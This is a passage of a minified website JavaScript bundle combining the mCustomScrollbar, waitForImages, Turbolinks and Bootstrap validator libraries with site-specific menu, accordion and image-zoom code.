l=t.data(i),c=l.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=e.extend(d,o),u=[o.dur,o.drag?0:o.dur],h=e("#mCSB_"+l.idx),f=e("#mCSB_"+l.idx+"_container"),p=f.parent(),m=c.callbacks.onTotalScrollOffset?q.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?q.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=o.trigger,0===p.scrollTop()&&0===p.scrollLeft()||(e(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),p.scrollTop(0).scrollLeft(0)),"_resetY"!==n||l.contentReset.y||(a("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),l.contentReset.y=1),"_resetX"!==n||l.contentReset.x||(a("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),l.contentReset.x=1),"_resetY"!==n&&"_resetX"!==n){if(!l.contentReset.y&&t[0].mcs||!l.overflowed[0]||(a("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),l.contentReset.x=null),!l.contentReset.x&&t[0].mcs||!l.overflowed[1]||(a("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),l.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===o.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;n=U(n,v,c.snapOffset)}switch(o.dir){case"x":var T=e("#mCSB_"+l.idx+"_dragger_horizontal"),E="left",_=f[0].offsetLeft,y=[h.width()-f.outerWidth(!1),T.parent().width()-T.width()],C=[n,0===n?0:n/l.scrollRatio.x],D=m[1],I=g[1],O=D>0?D/l.scrollRatio.x:0,R=I>0?I/l.scrollRatio.x:0;break;case"y":var T=e("#mCSB_"+l.idx+"_dragger_vertical"),E="top",_=f[0].offsetTop,y=[h.height()-f.outerHeight(!1),T.parent().height()-T.height()],C=[n,0===n?0:n/l.scrollRatio.y],D=m[0],I=g[0],O=D>0?D/l.scrollRatio.y:0,R=I>0?I/l.scrollRatio.y:0}C[1]<0||0===C[0]&&0===C[1]?C=[0,0]:C[1]>=y[1]?C=[y[0],y[1]]:C[0]=-C[0],t[0].mcs||(s(),a("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(f[0].onCompleteTimeout),G(T[0],E,Math.round(C[1]),u[1],o.scrollEasing),!l.tweenRunning&&(0===_&&C[0]>=0||_===y[0]&&C[0]<=y[0])||G(f[0],E,Math.round(C[0]),u[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!l.tweenRunning&&(a("onScrollStart")&&(s(),c.callbacks.onScrollStart.call(t[0])),l.tweenRunning=!0,b(T),l.cbOffsets=r())},onUpdate:function(){o.callbacks&&o.onUpdate&&a("whileScrolling")&&(s(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===c.axis&&clearTimeout(f[0].onCompleteTimeout);var e=f[0].idleTimer||0;f[0].onCompleteTimeout=setTimeout(function(){a("onScroll")&&(s(),c.callbacks.onScroll.call(t[0])),a("onTotalScroll")&&C[1]>=y[1]-O&&l.cbOffsets[0]&&(s(),c.callbacks.onTotalScroll.call(t[0])),a("onTotalScrollBack")&&C[1]<=R&&l.cbOffsets[1]&&(s(),c.callbacks.onTotalScrollBack.call(t[0])),l.tweenRunning=!1,f[0].idleTimer=0,b(T,"hide")},e)}}})}},G=function(e,t,n,i,o,a,r){function s(){y.stop||(T||p.call(),T=J()-v,l(),T>=y.time&&(y.time=T>y.time?T+h-(T-y.time):T+h-1,y.time<T+1&&(y.time=T+1)),y.time<i?y.id=f(s):g.call())}function l(){i>0?(y.currVal=u(y.time,E,C,i,o),_[t]=Math.round(y.currVal)+"px"):_[t]=n+"px",m.call()}function c(){h=1e3/60,y.time=T+h,f=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return l(),setTimeout(e,.01)},y.id=f(s)}function d(){null!=y.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(y.id):clearTimeout(y.id),y.id=null)}function u(e,t,n,i,o){switch(o){case"linear":case"mcsLinear":return n*e/i+t;case"mcsLinearOut":return e/=i,e--,n*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=i/2,1>e?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=i/2,1>e?n/2*Math.pow(2,10*(e-1))+t:(e--,n/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=i/2,1>e?n/2*e*e*e+t:(e-=2,n/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=i,e--,-n*(e*e*e*e-1)+t;case"easeOutStrong":return n*(-Math.pow(2,-10*e/i)+1)+t;case"easeOut":case"mcsEaseOut":default:var a=(e/=i)*e,r=a*e;return t+n*(.499999999999997*r*a+-2.5*a*a+5.5*r+-6.5*a+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var h,f,r=r||{},p=r.onStart||function(){},m=r.onUpdate||function(){},g=r.onComplete||function(){},v=J(),T=0,E=e.offsetTop,_=e.style,y=e._mTween[t];"left"===t&&(E=e.offsetLeft);var C=n-E;y.stop=0,"none"!==a&&d(),c()},J=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],n=0;n<t.length;n++){var i=t[n];e._mTween[i].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[i].id):clearTimeout(e._mTween[i].id),e._mTween[i].id=null,e._mTween[i].stop=1)}},Q=function(e,t){try{delete e[t]}catch(n){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ne=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ie=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},oe=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return!!t&&document[t]};e.fn[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments);
},e[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[n].defaults=a,window[n]=!0,e(window).bind("load",function(){e(o)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var n,i,o=e(t),a=o.parents(".mCSB_container");if(a.length)return n=a.parent(),i=[a[0].offsetTop,a[0].offsetLeft],i[0]+ie(o)[0]>=0&&i[0]+ie(o)[0]<n.height()-o.outerHeight(!1)&&i[1]+ie(o)[1]>=0&&i[1]+ie(o)[1]<n.width()-o.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,n,i){var o,a,r,s,l=e(t),c=l.parents(".mCSB_container"),d="exact"===i[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return o=[l.outerHeight(!1),l.outerWidth(!1)],r=[c[0].offsetTop+ie(l)[0],c[0].offsetLeft+ie(l)[1]],a=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],s=[o[0]<a[0]?d[0]:d[1],o[1]<a[1]?d[0]:d[1]],r[0]-a[0]*s[0][0]<0&&r[0]+o[0]-a[0]*s[0][1]>=0&&r[1]-a[1]*s[1][0]<0&&r[1]+o[1]-a[1]*s[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var n=e(t).data(i);if(n)return n.overflowed[0]||n.overflowed[1]}})})})}),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var t="waitForImages";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"]["has-src"]=function(t){return e(t).is('img[src][src!=""]')},e.expr[":"].uncached=function(t){return!!e(t).is(":has-src")&&!t.complete},e.fn.waitForImages=function(){var n,i,o,a=0,r=0,s=e.Deferred();if(e.isPlainObject(arguments[0])?(o=arguments[0].waitForAll,i=arguments[0].each,n=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?o=arguments[0]:(n=arguments[0],i=arguments[1],o=arguments[2]),n=n||e.noop,i=i||e.noop,o=!!o,!e.isFunction(n)||!e.isFunction(i))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var l=e(this),c=[],d=e.waitForImages.hasImageProperties||[],u=e.waitForImages.hasImageAttributes||[],h=/url\(\s*(['"]?)(.*?)\1\s*\)/g;o?l.find("*").addBack().each(function(){var t=e(this);t.is("img:has-src")&&!t.is("[srcset]")&&c.push({src:t.attr("src"),element:t[0]}),e.each(d,function(e,n){var i,o=t.css(n);if(!o)return!0;for(;i=h.exec(o);)c.push({src:i[2],element:t[0]})}),e.each(u,function(e,n){var i=t.attr(n);return!i||void c.push({src:t.attr("src"),srcset:t.attr("srcset"),element:t[0]})})}):l.find("img:has-src").each(function(){c.push({src:this.src,element:this})}),a=c.length,r=0,0===a&&(n.call(l[0]),s.resolveWith(l[0])),e.each(c,function(o,c){var d=new Image,u="load."+t+" error."+t;e(d).one(u,function t(o){var d=[r,a,"load"==o.type];return r++,i.apply(c.element,d),s.notifyWith(c.element,d),e(this).off(u,t),r==a?(n.call(l[0]),s.resolveWith(l[0]),!1):void 0}),c.srcset&&(d.srcset=c.srcset),d.src=c.src})}),s.promise()}}),$(document).on("click",".panel-title-elem",function(){var e=$(this),t=$(e).next(),n=$(t).parents().length,i=e.closest(".accordion").find(".accordion-body").filter(function(){if($(this).parents().length>=n&&this!==t.get(0))return!0});$(i).slideUp("fast").closest(".accordion-group").find(".panel-title-elem").removeClass("collapsed"),t.slideToggle("fast"),$(e).toggleClass("collapsed")}),function(){$(document).on("page:change",function(){var e,t,n,i,o,a,r,s,l,c;if(t=$(window),e=$("footer"),i=function(){var n,i,o;o=t.height(),n=e.outerHeight(),i=o-n,$(".wrapper-content").css("min-height",i)},i(),l=$("#sm-catalog"),o=$("#mob-catalog"),s=void 0,l.length&&!l.is(":empty")&&(s=l.children().clone()),a=function(){if(window.innerWidth>991){if(l.is(":empty"))return l.html(s),o.empty()}else if(o.is(":empty"))return o.html(s),l.empty()},a(),t.resize(function(){return i(),a()}),$("html").is(".touch")&&$(".has-children .button").on("click",function(){return $(this).next().toggleClass("open")}),n=function(){return $(document).on("click",function(e){if($(".menu-dropdown").length){if($(e.target).closest(".has-children").length)return;return $(".menu-dropdown").removeClass("open"),e.stopPropagation()}})},n(),$("#backBtn").on("click",function(){return ThemeModule.backHistory()}),r=void 0,c=function(e,t){var n,i,o,a,r,s;a=e.width(),o=e.height(),i=20*a/100,n=20*o/100,"zoom-minus"===t?(s=a-i,r=o-n):(s=a+i,r=o+n),e.width(s),e.height(r)},$(".js-img-content").length>0&&($(".js-img-content img").each(function(){var e;e=$(this),$(this).waitForImages({finished:function(){var t;if(t=Math.floor(e.closest(".js-img-content").width())-2,e.width()>t)return e.css({width:t,height:"auto"})}})}),$(".js-img-content").each(function(){var e;return e=$(this),e.waitForImages({finished:function(){var t;return t=parseFloat(e.css("max-height")),e.closest(".view-page").length>0&&(e.find("img").height()>t?e.css("height",t):e.css("height",e.find("img").height()+8)),e.mCustomScrollbar({axis:"yx"})}})}),$(".zoom-link").click(function(){r=$(this).find("img").attr("class"),$("#imgZoom").each(function(){c($(this),r)})})),t.resize(function(){return $(".js-img-content").each(function(){var e;return e=$(this),e.waitForImages({finished:function(){var t;if(t=parseFloat(e.css("max-height")),e.closest(".view-page").length>0)return e.height()>t?e.css("height",t):e.css("height",e.find("img").height()+8)}})})}),$(".js-page").each(function(){return $(this).focus(function(){return $(this).val("")})}),$("#linklist").click(function(){return $("#listNav").slideToggle(300),$(this).toggleClass("btn-opened")}),$("form").length)return $("form").validator()})}.call(this),function(){var e,t,n,i,o,a,r,s,l,c,d,u,h,f,p,m,g,v,T,E,_,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B,$,H,j,Y,q,z,W,U,V,X,G,J,Z,Q,ee,te,ne=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},ie=function(e,t){function n(){this.constructor=e}for(var i in t)oe.call(t,i)&&(e[i]=t[i]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},oe={}.hasOwnProperty,ae=[].slice,re=function(e,t){return function(){return e.apply(t,arguments)}};L={},h=10,J=!1,F=null,T=null,x=null,H=null,te=null,i={BEFORE_CHANGE:"page:before-change",FETCH:"page:fetch",RECEIVE:"page:receive",CHANGE:"page:change",UPDATE:"page:update",LOAD:"page:load",RESTORE:"page:restore",BEFORE_UNLOAD:"page:before-unload",EXPIRE:"page:expire"},b=function(e){var t;return e=new n(e),W(),u(),null!=F&&F.start(),J&&(t=Z(e.absolute))?(D(t),I(e,null,!1)):I(e,X)},Z=function(e){var t;if(t=L[e],t&&!t.transitionCacheDisabled)return t},_=function(e){return null==e&&(e=!0),J=e},E=function(e){if(null==e&&(e=!0),c)return e?null!=F?F:F=new a("html"):(null!=F&&F.uninstall(),F=null)},I=function(e,t,n){return null==n&&(n=!0),Q(i.FETCH,{url:e.absolute}),null!=te&&te.abort(),te=new XMLHttpRequest,te.open("GET",e.withoutHashForIE10compatibility(),!0),te.setRequestHeader("Accept","text/html, application/xhtml+xml, application/xml"),te.setRequestHeader("X-XHR-Referer",H),te.onload=function(){var n;return Q(i.RECEIVE,{url:e.absolute}),(n=P())?(j(e),Y(),f.apply(null,C(n)),S(),"function"==typeof t&&t(),Q(i.LOAD)):document.location.href=v()||e.absolute},F&&n&&(te.onprogress=function(){return function(e){var t;return t=e.lengthComputable?e.loaded/e.total*100:F.value+(100-F.value)/10,F.advanceTo(t)}}(this)),te.onloadend=function(){return te=null},te.onerror=function(){return document.location.href=e.absolute},te.send()},D=function(e){return null!=te&&te.abort(),f(e.title,e.body),B(e),Q(i.RESTORE)},u=function(){var e;return e=new n(T.url),L[e.absolute]={url:e.relative,body:document.body,title:document.title,positionY:window.pageYOffset,positionX:window.pageXOffset,cachedAt:(new Date).getTime(),transitionCacheDisabled:null!=document.querySelector("[data-no-transition-cache]")},m(h)},M=function(e){if(null==e&&(e=h),/^[\d]+$/.test(e))return h=parseInt(e)},m=function(e){var t,n,o,a,r,s;for(r=Object.keys(L),t=r.map(function(e){return L[e].cachedAt}).sort(function(e,t){return t-e}),s=[],n=0,a=r.length;n<a;n++)o=r[n],L[o].cachedAt<=t[e]&&(Q(i.EXPIRE,L[o]),s.push(delete L[o]));return s},f=function(t,n,o,a){return Q(i.BEFORE_UNLOAD),document.title=t,document.documentElement.replaceChild(n,document.body),null!=o&&e.update(o),G(),a&&y(),T=window.history.state,null!=F&&F.done(),Q(i.CHANGE),Q(i.UPDATE)},y=function(){var e,t,n,i,o,a,r,s,l,c,d,u;for(u=Array.prototype.slice.call(document.body.querySelectorAll('script:not([data-turbolinks-eval="false"])')),n=0,o=u.length;n<o;n++)if(d=u[n],""===(l=d.type)||"text/javascript"===l){for(t=document.createElement("script"),c=d.attributes,i=0,a=c.length;i<a;i++)e=c[i],t.setAttribute(e.name,e.value);d.hasAttribute("async")||(t.async=!1),t.appendChild(document.createTextNode(d.innerHTML)),s=d.parentNode,r=d.nextSibling,s.removeChild(d),s.insertBefore(t,r)}},U=function(e){return e.innerHTML=e.innerHTML.replace(/<noscript[\S\s]*?<\/noscript>/gi,""),e},G=function(){var e,t;if(e=(t=document.querySelectorAll("input[autofocus], textarea[autofocus]"))[t.length-1],e&&document.activeElement!==e)return e.focus()},j=function(e){if((e=new n(e)).absolute!==H)return window.history.pushState({turbolinks:!0,url:e.absolute},"",e.absolute)},Y=function(){var e,t;if(e=te.getResponseHeader("X-XHR-Redirected-To"))return e=new n(e),t=e.hasNoHash()?document.location.hash:"",window.history.replaceState(window.history.state,"",e.href+t)},v=function(){var e;if(null!=(e=te.getResponseHeader("Location"))&&new n(e).crossOrigin())return e},W=function(){return H=document.location.href},z=function(){return window.history.replaceState({turbolinks:!0,url:document.location.href},"",document.location.href)},q=function(){return T=window.history.state},S=function(){var e;if(navigator.userAgent.match(/Firefox/)&&!(e=new n).hasNoHash())return window.history.replaceState(T,"",e.withoutHash()),document.location.hash=e.hash},B=function(e){return window.scrollTo(e.positionX,e.positionY)},X=function(){return document.location.hash?document.location.href=document.location.href:window.scrollTo(0,0)},p=function(e){var t,n,i;if(null==e||"object"!=typeof e)return e;t=new e.constructor;for(n in e)i=e[n],t[n]=p(i);return t},A=function(e){var t,n;return n=(null!=(t=document.cookie.match(new RegExp(e+"=(\\w+)")))?t[1].toUpperCase():void 0)||"",document.cookie=e+"=; expires=Thu, 01-Jan-70 00:00:01 GMT; path=/",n},Q=function(e,t){var n;return"undefined"!=typeof Prototype&&Event.fire(document,e,t,!0),n=document.createEvent("Events"),t&&(n.data=t),n.initEvent(e,!0,!0),document.dispatchEvent(n)},N=function(e){return!Q(i.BEFORE_CHANGE,{url:e})},P=function(){var e,t,n,i,o,a;if(t=function(){var e;return 400<=(e=te.status)&&e<600},a=function(){var e;return null!=(e=te.getResponseHeader("Content-Type"))&&e.match(/^(?:text\/html|application\/xhtml\+xml|application\/xml)(?:;|$)/)},i=function(e){var t,n,i,o,a;for(o=e.querySelector("head").childNodes,a=[],t=0,n=o.length;t<n;t++)i=o[t],null!=("function"==typeof i.getAttribute?i.getAttribute("data-turbolinks-track"):void 0)&&a.push(i.getAttribute("src")||i.getAttribute("href"));return a},e=function(e){var t;return x||(x=i(document)),t=i(e),t.length!==x.length||o(t,x).length!==x.length},o=function(e,t){var n,i,o,a,r;for(e.length>t.length&&(o=[t,e],e=o[0],t=o[1]),a=[],n=0,i=e.length;n<i;n++)r=e[n],ne.call(t,r)>=0&&a.push(r);return a},!t()&&a()&&(n=g(te.responseText),n&&!e(n)))return n},C=function(t){var n;return n=t.querySelector("title"),[null!=n?n.textContent:void 0,U(t.querySelector("body")),e.get(t).token,"runScripts"]},e={get:function(e){var t;return null==e&&(e=document),{node:t=e.querySelector('meta[name="csrf-token"]'),token:null!=t&&"function"==typeof t.getAttribute?t.getAttribute("content"):void 0}},update:function(e){var t;if(t=this.get(),null!=t.token&&null!=e&&t.token!==e)return t.node.setAttribute("content",e)}},g=function(e){var t;return t=document.documentElement.cloneNode(),t.innerHTML=e,t.head=t.querySelector("head"),t.body=t.querySelector("body"),t},n=function(){function e(t){return this.original=null!=t?t:document.location.href,this.original.constructor===e?this.original:void this._parse()}return e.prototype.withoutHash=function(){return this.href.replace(this.hash,"").replace("#","")},e.prototype.withoutHashForIE10compatibility=function(){return this.withoutHash()},e.prototype.hasNoHash=function(){return 0===this.hash.length},e.prototype.crossOrigin=function(){return this.origin!==(new e).origin},e.prototype._parse=function(){var e;return(null!=this.link?this.link:this.link=document.createElement("a")).href=this.original,e=this.link,this.href=e.href,this.protocol=e.protocol,this.host=e.host,this.hostname=e.hostname,this.port=e.port,this.pathname=e.pathname,this.search=e.search,this.hash=e.hash,this.origin=[this.protocol,"//",this.hostname].join(""),0!==this.port.length&&(this.origin+=":"+this.port),this.relative=[this.pathname,this.search,this.hash].join(""),this.absolute=this.href},e}(),o=function(e){function t(e){return this.link=e,this.link.constructor===t?this.link:(this.original=this.link.href,this.originalElement=this.link,this.link=this.link.cloneNode(!1),void t.__super__.constructor.apply(this,arguments))}return ie(t,e),t.HTML_EXTENSIONS=["html"],t.allowExtensions=function(){var e,n,i,o;for(n=1<=arguments.length?ae.call(arguments,0):[],i=0,o=n.length;i<o;i++)e=n[i],t.HTML_EXTENSIONS.push(e);return t.HTML_EXTENSIONS},t.prototype.shouldIgnore=function(){return this.crossOrigin()||this._anchored()||this._nonHtml()||this._optOut()||this._target()},t.prototype._anchored=function(){return(this.hash.length>0||"#"===this.href.charAt(this.href.length-1))&&this.withoutHash()===(new n).withoutHash()},t.prototype._nonHtml=function(){return this.pathname.match(/\.[a-z]+$/g)&&!this.pathname.match(new RegExp("\\.(?:"+t.HTML_EXTENSIONS.join("|")+")?$","g"))},t.prototype._optOut=function(){var e,t;for(t=this.originalElement;!e&&t!==document;)e=null!=t.getAttribute("data-no-turbolink"),t=t.parentNode;return e},t.prototype._target=function(){return 0!==this.link.target.length},t}(n),t=function(){function e(e){this.event=e,this.event.defaultPrevented||(this._extractLink(),this._validForTurbolinks()&&(N(this.link.absolute)||ee(this.link.href),this.event.preventDefault()))}return e.installHandlerLast=function(t){if(!t.defaultPrevented)return document.removeEventListener("click",e.handle,!1),document.addEventListener("click",e.handle,!1)},e.handle=function(t){return new e(t)},e.prototype._extractLink=function(){var e;for(e=this.event.target;e.parentNode&&"A"!==e.nodeName;)e=e.parentNode;if("A"===e.nodeName&&0!==e.href.length)return this.link=new o(e)},e.prototype._validForTurbolinks=function(){return null!=this.link&&!(this.link.shouldIgnore()||this._nonStandardClick())},e.prototype._nonStandardClick=function(){return this.event.which>1||this.event.metaKey||this.event.ctrlKey||this.event.shiftKey||this.event.altKey},e}(),a=function(){function e(e){this.elementSelector=e,this._trickle=re(this._trickle,this),this.value=0,this.content="",this.speed=300,this.opacity=.99,this.install()}var t;return t="turbolinks-progress-bar",e.prototype.install=function(){return this.element=document.querySelector(this.elementSelector),this.element.classList.add(t),this.styleElement=document.createElement("style"),document.head.appendChild(this.styleElement),this._updateStyle()},e.prototype.uninstall=function(){return this.element.classList.remove(t),document.head.removeChild(this.styleElement)},e.prototype.start=function(){return this.advanceTo(5)},e.prototype.advanceTo=function(e){var t;if(e>(t=this.value)&&t<=100){if(this.value=e,this._updateStyle(),100===this.value)return this._stopTrickle();if(this.value>0)return this._startTrickle()}},e.prototype.done=function(){if(this.value>0)return this.advanceTo(100),this._reset()},e.prototype._reset=function(){var e;return e=this.opacity,setTimeout(function(e){return function(){return e.opacity=0,e._updateStyle()}}(this),this.speed/2),setTimeout(function(t){return function(){return t.value=0,t.opacity=e,t._withSpeed(0,function(){return t._updateStyle(!0)})}}(this),this.speed)},e.prototype._startTrickle=function(){if(!this.trickling)return this.trickling=!0,setTimeout(this._trickle,this.speed)},e.prototype._stopTrickle=function(){return delete this.trickling},e.prototype._trickle=function(){if(this.trickling)return this.advanceTo(this.value+Math.random()/2),setTimeout(this._trickle,this.speed)},e.prototype._withSpeed=function(e,t){var n,i;return n=this.speed,this.speed=e,i=t(),this.speed=n,i},e.prototype._updateStyle=function(e){return null==e&&(e=!1),e&&this._changeContentToForceRepaint(),this.styleElement.textContent=this._createCSSRule()},e.prototype._changeContentToForceRepaint=function(){return this.content=""===this.content?" ":""},e.prototype._createCSSRule=function(){return this.elementSelector+"."+t+"::before {\n  content: '"+this.content+"';\n  position: fixed;\n  top: 0;\n  left: 0;\n  z-index: 2000;\n  background-color: #0076ff;\n  height: 3px;\n  opacity: "+this.opacity+";\n  width: "+this.value+"%;\n  transition: width "+this.speed+"ms ease-out, opacity "+this.speed/2+"ms ease-in;\n  transform: translate3d(0,0,0);\n}"},e}(),d=function(e){return setTimeout(e,500)},k=function(){return document.addEventListener("DOMContentLoaded",function(){return Q(i.CHANGE),Q(i.UPDATE)},!0)},K=function(){if("undefined"!=typeof jQuery)return jQuery(document).on("ajaxSuccess",function(e,t){if(jQuery.trim(t.responseText))return Q(i.UPDATE)})},w=function(e){var t,i;if(null!=(i=e.state)?i.turbolinks:void 0)return(t=L[new n(e.state.url).absolute])?(u(),D(t)):ee(e.target.location.href)},R=function(){return z(),q(),document.addEventListener("click",t.installHandlerLast,!0),window.addEventListener("hashchange",function(){return z(),q()},!1),d(function(){return window.addEventListener("popstate",w,!1)})},O=void 0!==window.history.state||navigator.userAgent.match(/Firefox\/2[6|7]/),l=window.history&&window.history.pushState&&window.history.replaceState&&O,r=!navigator.userAgent.match(/CriOS\//),V="GET"===($=A("request_method"))||""===$,c=l&&r&&V,s=document.addEventListener&&document.createEvent,s&&(k(),K()),c?(ee=b,R()):ee=function(e){return document.location.href=e},this.Turbolinks={visit:ee,pagesCached:M,enableTransitionCache:_,enableProgressBar:E,allowLinkExtensions:o.allowExtensions,supported:c,EVENTS:p(i)}}.call(this);var focusOutSelectValidation;$("html").on("hide.bs.dropdown",function(){$(".bootstrap-select.open").prev().blur()}),$.fn.validationForm=function(){var e=this;e.length&&e.validator({}).on("submit",function(t){return e.find("select").trigger("change.bs.validator"),!t.isDefaultPrevented()&&($("input[type='submit']").addClass("disabled"),void $(this).append("<span id='preloader' class='fa-spin preloader-form'><i class='fa fa-spinner grey'></i></span>"))})},focusOutSelectValidation=function(){$(".dropdown-toggle").on("click.dropdown.data-api touchstart.dropdown.data-api",function(){$(this).closest(".bootstrap-select").is(".open")&&$(this).closest(".bootstrap-select").prev().blur()})},+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),o=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t),a=i.data("bs.validator");(a||"destroy"!=t)&&(a||i.data("bs.validator",a=new n(this,o)),"string"==typeof t&&a[t]())})}var n=function(t,n){this.$element=e(t),this.options=n,this.$element.attr("novalidate",!0),this.toggleSubmit(),this.$element.on("input.bs.validator change.bs.validator focusout.bs.validator",e.proxy(this.validateInput,this)),this.$element.on("submit.bs.validator",e.proxy(this.onSubmit,this)),this.$element.find("[data-match]").each(function(){var t=e(this),n=t.data("match");e(n).on("input.bs.validator",function(){t.val()&&t.trigger("input.bs.validator")})})};n.DEFAULTS={delay:500,html:!1,disable:!0,errors:{match:"Does not match",minlength:"Too short"}},n.VALIDATORS={"native":function(e){var t=e[0];return!t.checkValidity||t.checkValidity()},match:function(t){var n=t.data("match");return!t.val()||t.val()===e(n).val()},minlength:function(e){var t=e.data("minlength");return!e.val()||e.val().length>=t}},n.prototype.validateInput=function(t){var n=e(t.target),i=n.data("bs.validator.errors");if(n.is('[type="radio"]')&&(n=this.$element.find('input[name="'+n.attr("name")+'"]')),this.$element.trigger(t=e.Event("validate.bs.validator",{relatedTarget:n[0]})),!t.isDefaultPrevented()){var o=this;this.runValidators(n).done(function(a){n.data("bs.validator.errors",a),a.length?o.showErrors(n):o.clearErrors(n),i&&a.toString()===i.toString()||(t=a.length?e.Event("invalid.bs.validator",{relatedTarget:n[0],detail:a}):e.Event("valid.bs.validator",{relatedTarget:n[0],detail:i}),o.$element.trigger(t)),o.toggleSubmit(),o.$element.trigger(e.Event("validated.bs.validator",{relatedTarget:n[0]}))})}},n.prototype.runValidators=function(t){function i(e){return t.data(e+"-error")||t.data("error")||"native"==e&&t[0].validationMessage||r.errors[e]}var o=[],a=([n.VALIDATORS["native"]],e.Deferred()),r=this.options;return t.data("bs.validator.deferred")&&t.data("bs.validator.deferred").reject(),t.data("bs.validator.deferred",a),e.each(n.VALIDATORS,e.proxy(function(e,n){if((t.data(e)||"native"==e)&&!n.call(this,t)){var a=i(e);!~o.indexOf(a)&&o.push(a)}},this)),!o.length&&t.val()&&t.data("remote")?this.defer(t,function(){var n={};n[t.attr("name")]=t.val(),e.get(t.data("remote"),n).fail(function(e,t,n){o.push(i("remote")||n)}).always(function(){a.resolve(o)})}):a.resolve(o),a.promise()},n.prototype.validate=function(){var e=this.options.delay;return this.options.delay=0,this.$element.find(":input").trigger("input.bs.validator"),this.options.delay=e,this},n.prototype.showErrors=function(t){var n=this.options.html?"html":"text";this.defer(t,function(){var i=t.closest(".form-group"),o=i.find(".help-block.with-errors"),a=t.data("bs.validator.errors");a.length&&(a=e("<ul/>").addClass("list-unstyled").append(e.map(a,function(t){return e("<li/>")[n](t)})),void 0===o.data("bs.validator.originalContent")&&o.data("bs.validator.originalContent",o.html()),o.empty().append(a),i.addClass("has-error"))})},n.prototype.clearErrors=function(e){var t=e.closest(".form-group"),n=t.find(".help-block.with-errors");n.html(n.data("bs.validator.originalContent")),t.removeClass("has-error")},n.prototype.hasErrors=function(){function t(){return!!(e(this).data("bs.validator.errors")||[]).length}return!!this.$element.find(":input:enabled").filter(t).length},n.prototype.isIncomplete=function(){function t(){return"checkbox"===this.type?!this.checked:"radio"===this.type?!e('[name="'+this.name+'"]:checked').length:""===e.trim(this.value)}return!!this.$element.find(":input[required]:enabled").filter(t).length},n.prototype.onSubmit=function(e){this.validate(),(this.isIncomplete()||this.hasErrors())&&e.preventDefault()},n.prototype.toggleSubmit=function(){if(this.options.disable){var e=this.$element.find('input[type="submit"], button[type="submit"]');e.toggleClass("disabled",this.isIncomplete()||this.hasErrors()).css({"pointer-events":"all",cursor:"pointer"})}},n.prototype.defer=function(e,t){return this.options.delay?(window.clearTimeout(e.data("bs.validator.timeout")),void e.data("bs.validator.timeout",window.setTimeout(t,this.options.delay))):t()},n.prototype.destroy=function(){return this.$element.removeAttr("novalidate").removeData("bs.validator").off(".bs.validator"),this.$element.find(":input").off(".bs.validator").removeData(["bs.validator.errors","bs.validator.deferred"]).each(function(){var t=e(this),n=t.data("bs.validator.timeout");window.clearTimeout(n)&&t.removeData("bs.validator.timeout")}),this.$element.find(".help-block.with-errors").each(function(){var t=e(this),n=t.data("bs.validator.originalContent");t.removeData("bs.validator.originalContent").html(n)}),this.$element.find('input[type="submit"], button[type="submit"]').removeClass("disabled"),this.$element.find(".has-error").removeClass("has-error"),this};var 